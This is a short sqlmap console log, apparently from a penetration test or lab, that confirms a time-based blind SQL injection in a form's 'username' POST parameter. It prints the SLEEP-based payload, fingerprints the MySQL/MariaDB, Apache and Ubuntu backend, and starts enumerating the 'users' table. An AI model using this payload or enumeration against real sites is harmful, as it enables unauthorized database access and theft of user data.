 [01:19:46] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 8972 FROM (SELECT(SLEEP(5)))Olnm) AND 'Whsb'='Whsb&email=a@a&password=123&confirm_password=123
---
[01:20:20] [INFO] the back-end DBMS is MySQL
[01:20:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:20:27] [INFO] fetching columns for table 'users' in database 'webapp'